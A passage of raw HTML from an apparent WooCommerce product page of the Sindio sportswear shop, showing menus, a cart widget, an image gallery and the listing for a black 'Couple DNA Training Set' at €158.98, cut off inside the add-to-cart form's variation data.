	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://sindiosport.com/create-your-identity/" class="elementor-sub-item" tabindex="-1">Craft Your Identity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4784"><a href="https://sindiosport.com/en/create-your-identity/#The-Process" class="elementor-sub-item elementor-item-anchor" tabindex="-1">The Process</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://sindiosport.com/en/create-your-identity/#The-Legacy-program" class="elementor-sub-item elementor-item-anchor" tabindex="-1">The Legacy Patch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://sindiosport.com/en/create-your-identity#start-designing" class="elementor-sub-item elementor-item-anchor" tabindex="-1">START DESIGNING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="https://sindiosport.com/en/for-teams-partners/" class="elementor-item" tabindex="-1">For Teams &#038; Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://sindiosport.com/for-teams-partners/" class="elementor-sub-item" tabindex="-1">Clubs &#038; Resellers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://sindiosport.com/en/for-teams-partners/#outfitting" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Team Outfitting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://sindiosport.com/en/for-teams-partners/#resller" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Partner with Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8451"><a href="https://sindiosport.com/media-wall/" class="elementor-sub-item" tabindex="-1">Media Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27809"><a href="https://sindiosport.com/catalog/" class="elementor-sub-item" tabindex="-1">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://sindiosport.com/en/about-us/" class="elementor-item" tabindex="-1">Our Journey</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://sindiosport.com/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://sindiosport.com/elephant-spirit/" class="elementor-sub-item" tabindex="-1">Elephant Spirit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://sindiosport.com/about-us/#sustainability" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Commitment (Sustainability)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://sindiosport.com/the-sindio-foundation/" class="elementor-sub-item" tabindex="-1">The Sindio Foundation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><a href="https://sindiosport.com/the-herd/" class="elementor-item" tabindex="-1">The Herd</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sindiosport.com/the-herd/" class="elementor-sub-item" tabindex="-1">Social Proof</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4792"><a href="https://sindiosport.com/en/the-herd/#community" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Community Stories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5133"><a href="https://sindiosport.com/en/the-herd/#ambassdors" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Ambassadors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a href="https://sindiosport.com/en/the-herd/#thejourney" class="elementor-sub-item elementor-item-anchor" tabindex="-1">#TheJourneyOfStrength</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24706"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-item" tabindex="-1">The Sindio Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24707"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-sub-item" tabindex="-1">The Locker Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://sindiosport.com/athletes-ai-tracker/" class="elementor-sub-item" tabindex="-1">Athlete’s Al Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"><a href="https://sindiosport.com/coachs-companion/" class="elementor-sub-item" tabindex="-1">Coach’s Companion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a href="https://sindiosport.com/the-guardians-grip/" class="elementor-sub-item" tabindex="-1">The Guardian&#8217;s Grip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27084"><a href="https://sindiosport.com/the-sanctum/" class="elementor-sub-item" tabindex="-1">The Sanctum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://sindiosport.com/sounds-of-the-journey/" class="elementor-sub-item" tabindex="-1">Sounds of the Journey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24702"><a href="https://sindiosport.com/sounds-of-the-journey/#podcast" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Podcast (The Herd Huddle)</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-1e06e81 toggle-icon--custom elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1e06e81" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M18.2895 23.7086H5.0804C2.28618 23.7086 0 21.4224 0 18.6281V18.4588L0.50804 4.91106C0.592714 2.11684 2.8789 0 5.58844 0H17.7814C20.491 0 22.7771 2.11684 22.8618 4.91106L23.3699 18.4588C23.4545 19.8136 22.9465 21.0837 22.0151 22.0998C21.0837 23.1158 19.8136 23.7086 18.4588 23.7086H18.2895ZM5.58844 1.69347C3.72563 1.69347 2.28618 3.13292 2.20151 4.91106L1.69347 18.6281C1.69347 20.491 3.21759 22.0151 5.0804 22.0151H18.4588C19.3902 22.0151 20.2369 21.5917 20.8297 20.9143C21.4224 20.2369 21.7611 19.3902 21.7611 18.4588L21.253 4.91106C21.1683 3.04824 19.7289 1.69347 17.8661 1.69347H5.58844Z" fill="white"></path><path d="M11.6848 10.1608C8.38257 10.1608 5.75769 7.53594 5.75769 4.23367C5.75769 3.72563 6.09638 3.38694 6.60442 3.38694C7.11246 3.38694 7.45116 3.72563 7.45116 4.23367C7.45116 6.60453 9.31397 8.46734 11.6848 8.46734C14.0557 8.46734 15.9185 6.60453 15.9185 4.23367C15.9185 3.72563 16.2572 3.38694 16.7652 3.38694C17.2733 3.38694 17.612 3.72563 17.612 4.23367C17.612 7.53594 14.9871 10.1608 11.6848 10.1608Z" fill="white"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d99eab elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6d99eab" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
		<div class="elementor-element elementor-element-765599f e-con-full e-flex e-con e-child" data-id="765599f" data-element_type="container">
		<div class="elementor-element elementor-element-04492c5 e-con-full e-flex e-con e-child" data-id="04492c5" data-element_type="container">
				<div class="elementor-element elementor-element-54ab7ae elementor-widget-laptop__width-initial elementor-widget-mobile__width-initial search-form elementor-widget elementor-widget-search" data-id="54ab7ae" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://sindiosport.com/" method="get">

				
				<label class="e-search-label" for="search-54ab7ae">
					<span class="elementor-screen-only">
						Search					</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M17 17L13.2223 13.2156L17 17ZM15.3158 8.15789C15.3158 10.0563 14.5617 11.8769 13.2193 13.2193C11.8769 14.5617 10.0563 15.3158 8.15789 15.3158C6.2595 15.3158 4.43886 14.5617 3.0965 13.2193C1.75413 11.8769 1 10.0563 1 8.15789C1 6.2595 1.75413 4.43886 3.0965 3.0965C4.43886 1.75413 6.2595 1 8.15789 1C10.0563 1 11.8769 1.75413 13.2193 3.0965C14.5617 4.43886 15.3158 6.2595 15.3158 8.15789V8.15789Z" stroke="#737B8C" stroke-width="2" stroke-linecap="round"></path></svg>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-54ab7ae" placeholder="Search" class="e-search-input" type="search" name="s" value="" autocomplete="on" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-54ab7ae" aria-haspopup="listbox">
															<output id="results-54ab7ae" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="54ab7ae-8">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-3d4987d e-con-full elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="3d4987d" data-element_type="container">
				<div style="--langs:0" class="elementor-element elementor-element-84c3b55 cpel-switcher--layout-dropdown cpel-switcher--align-right cpel-switcher--drop-on-click cpel-switcher--drop-to-down cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="84c3b55" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"></nav>				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2920" class="elementor elementor-2920 elementor-location-single post-1284 product type-product status-publish has-post-thumbnail product_cat-pack product_tag-black product_tag-tracksuit product_tag-training pa_size-3xl pa_size-l pa_size-m pa_size-s pa_size-xl pa_size-xs pa_size-xxl pa_size-yl first instock shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cdd360c e-flex e-con-boxed e-con e-parent" data-id="cdd360c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3d8277a e-con-full e-grid product-loop e-con e-child" data-id="3d8277a" data-element_type="container">
		<div class="elementor-element elementor-element-3bd1bb3 e-con-full e-flex e-con e-child" data-id="3bd1bb3" data-element_type="container">
				<div class="elementor-element elementor-element-a7b5e4d elementor-widget elementor-widget-woocommerce-product-images" data-id="a7b5e4d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
						<div data-product_id="1284" data-variation_id="0" style="float: none; display: block" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4 woo-variation-gallery-has-product-thumbnail  woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-left-left woo-variation-gallery-product-type-variable">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-left">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="600" src="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-600x600.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="01-sindio-training-black-Resize28-03.png" data-caption="" data-src="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png" data-large_image="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png" data-large_image_width="1000" data-large_image_height="1000" srcset="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-600x600.png 600w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-300x300.png 300w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-100x100.png 100w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-150x150.png 150w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-768x768.png 768w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png 1000w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="600" src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-600x600.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="Pi7-01-sindio-zaventem-20230924_170601_sqr.jpg" data-caption="" data-src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr.jpg" data-large_image="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr.jpg" data-large_image_width="1800" data-large_image_height="1800" srcset="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-600x600.jpg 600w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-300x300.jpg 300w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-100x100.jpg 100w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-1024x1024.jpg 1024w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-150x150.jpg 150w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-768x768.jpg 768w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-1536x1536.jpg 1536w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="600" src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-600x600.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="Pi7-01-sindio-zaventem-DSC04673_sqr.jpg" data-caption="" data-src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr.jpg" data-large_image="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr.jpg" data-large_image_width="1800" data-large_image_height="1800" srcset="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-600x600.jpg 600w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-300x300.jpg 300w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-100x100.jpg 100w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-1024x1024.jpg 1024w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-150x150.jpg 150w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-768x768.jpg 768w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-1536x1536.jpg 1536w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="600" src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-600x600.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="Pi7-01-sindio-zaventem-20230924_161930_sqr.jpg" data-caption="" data-src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr.jpg" data-large_image="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr.jpg" data-large_image_width="1800" data-large_image_height="1800" srcset="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-600x600.jpg 600w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-300x300.jpg 300w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-100x100.jpg 100w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-1024x1024.jpg 1024w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-150x150.jpg 150w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-768x768.jpg 768w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-1536x1536.jpg 1536w, https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr.jpg 1800w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="600" height="600" src="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-600x600.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="01-sindio-training-black-Resize28-03.png" data-caption="" data-src="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png" data-large_image="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png" data-large_image_width="1000" data-large_image_height="1000" srcset="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-600x600.png 600w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-300x300.png 300w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-100x100.png 100w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-150x150.png 150w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-768x768.png 768w, https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03.png 1000w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:true,&quot;rtl&quot;:false}}]}'>
						<div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-100x100.png" class="attachment-100x100 size-100x100" alt="" title="01-sindio-training-black-Resize28-03.png" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_170601_sqr-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="Pi7-01-sindio-zaventem-20230924_170601_sqr.jpg" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-DSC04673_sqr-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="Pi7-01-sindio-zaventem-DSC04673_sqr.jpg" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img loading="lazy" width="100" height="100" src="https://sindiosport.com/wp-content/uploads/2025/10/Pi7-01-sindio-zaventem-20230924_161930_sqr-100x100.jpg" class="attachment-100x100 size-100x100" alt="" title="Pi7-01-sindio-zaventem-20230924_161930_sqr.jpg" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://sindiosport.com/wp-content/uploads/2025/10/01-sindio-training-black-Resize28-03-100x100.png" class="attachment-100x100 size-100x100" alt="" title="01-sindio-training-black-Resize28-03.png" /></div></div>					</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
				</div>
				</div>
		<div class="elementor-element elementor-element-19c5faf e-con-full e-flex e-con e-child" data-id="19c5faf" data-element_type="container">
				<div class="elementor-element elementor-element-a5ec212 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="a5ec212" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Couple DNA Training Set (BLK)</h1>				</div>
				<div class="elementor-element elementor-element-a20bb78 elementor-widget elementor-widget-woocommerce-product-price" data-id="a20bb78" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>158.98</bdi></span></p>
				</div>
				<div class="elementor-element elementor-element-43c64ee elementor-add-to-cart--layout-stacked elementor-widget elementor-widget-wc-add-to-cart" data-id="43c64ee" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
					
<form class="variations_form cart" action="https://sindiosport.com/product/crossbody-sling-backpack-sindio-premium-1-0/" method="post" enctype='multipart/form-data' data-product_id="1052" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;15l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:139,&quot;display_regular_price&quot;:199,&quot;image&quot;:{&quot;title&quot;:&quot;bag1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;alt&quot;:&quot;bag1.png&quot;,&quot;src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;42-BAG-LCE-1&quot;,&quot;variation_description&quot;:&quot;&lt;ul class=\&quot;product_brands\&quot;&gt;\n&lt;li&gt;&lt;b&gt;Brand\t&lt;\/b&gt;Sindio&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Material&lt;\/b&gt;Oxford &lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Product Dimensions&lt;\/b&gt;40D x 60W x 27H Centimeters&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Colour&lt;\/b&gt;Black&lt;\/li&gt;\n&lt;li&gt;&lt;b&gt;Special Feature&lt;\/b&gt;Portable&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:1357,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosq_image_id&quot;:1099,&quot;woosq_image_src&quot;:&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png&quot;,&quot;woosq_image&quot;:&quot;&lt;img width=\&quot;460\&quot; height=\&quot;460\&quot; src=\&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png\&quot; class=\&quot;attachment-woosq size-woosq\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1.png 600w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-300x300.png 300w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-100x100.png 100w, https:\/\/sindiosport.com\/wp-content\/uploads\/2025\/10\/bag1-150x150.png 150w\&quot; sizes=\&quot;(max-width: 460px) 100vw, 460px\&quot; 